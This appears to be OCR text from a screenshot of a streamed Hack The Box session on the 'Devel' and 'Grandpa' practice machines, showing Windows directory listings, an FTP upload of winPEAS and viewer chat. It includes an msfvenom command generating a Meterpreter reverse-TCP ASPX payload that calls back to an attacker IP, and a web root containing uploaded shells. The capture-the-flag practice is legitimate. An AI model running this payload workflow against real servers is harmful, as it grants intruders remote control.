 *CherryTree 0.38.8
Mozilla Firefox
tj@kali: ~/ctfs/devel
23:07:52
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
How to Use PowerShel
Generic Payload Handler
New Tab
msfveneom aspx - Goo
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of c:\inetpub
17/03/2017 07:33 �� <DIR> .
17/03/2017 07:33 �� <DIR> ..
17/03/2017 05:37 �� <DIR> custerr
17/03/2017 06:04 �� <DIR> files
17/03/2017 07:33 �� <DIR> ftproot
18/03/2017 02:07 �� <DIR> history
17/03/2017 06:02 �� <DIR> logs
17/03/2017 05:37 �� <DIR> temp
02/06/2020 09:06 �� <DIR> wwwroot
0 File(s) 0 bytes
9 Dir(s) 24.610.283.520 bytes free
c:\inetpub>cd wwwroot
cd wwwroot
c:\inetpub\wwwroot>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of c:\inetpub\wwwroot
02/06/2020 09:06 �� <DIR> .
02/06/2020 09:06 �� <DIR> ..
18/03/2017 02:06 �� <DIR> aspnet_client
02/06/2020 08:38 �� 1.442 cmdasp.aspx
17/03/2017 05:37 �� 689 iisstart.htm
02/06/2020 08:50 �� 14.278 launcher.bat
02/06/2020 09:00 �� 345 rev.exe
02/06/2020 09:03 �� 38.698 shell.asp
02/06/2020 09:04 �� 2.848 shell.aspx
02/06/2020 08:37 �� 0 test
17/03/2017 05:37 �� 184.946 welcome.png
02/06/2020 09:06 �� 33.480 winPEAS.bat
9 File(s) 276.726 bytes
3 Dir(s) 24.610.283.520 bytes free
c:\inetpub\wwwroot>win
win
c:\inetpub\wwwroot>wonPeas.bart
wonPeas.bart
'wonPeas.bart' is not recognized as an internal or external command,
operable program or batch file.
c:\inetpub\wwwroot>winPEAS.bat
06-02-20 08:38AM 1442 cmdasp.aspx
03-17-17 05:37PM 689 iisstart.htm
06-02-20 08:50AM 14278 launcher.bat
06-02-20 09:00AM 345 rev.exe
06-02-20 09:03AM 38698 shell.asp
06-02-20 09:04AM 2848 shell.aspx
06-02-20 08:37AM 0 test
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp> put winPEAS.bat
local: winPEAS.bat remote: winPEAS.bat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
33480 bytes sent in 0.00 secs (105.3763 MB/s)
ftp>
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of asp file: 38628 bytes
tj@kali:~/ctfs/devel$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.33 LPORT=9999 -f aspx
> shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
tj@kali:~/ctfs/devel$ cd ../grandpa/
tj@kali:~/ctfs/grandpa$ ls
41738.py 8704.txt 8765.php grandpa.gnmap grandpa.nmap grandpa.xml php.pl winPEAS.bat
tj@kali:~/ctfs/grandpa$ put
22:19 < big_mark82> one of the reasons i found htb annoying
22:25 < big_mark82> gangster
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
23:01 < big_mark82> `looks right but i was thinking because the aspx worked before you'd use it here
instead of exe
23:05 < big_mark82> stick the x on the end see what it does
23:05 < big_mark82> boom
23:07 < big_mark82> in thm room they used process migrate see if it works here lol
23:07 < big_mark82> cheeky i know
[23:07] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
THANKS FOR WATCHING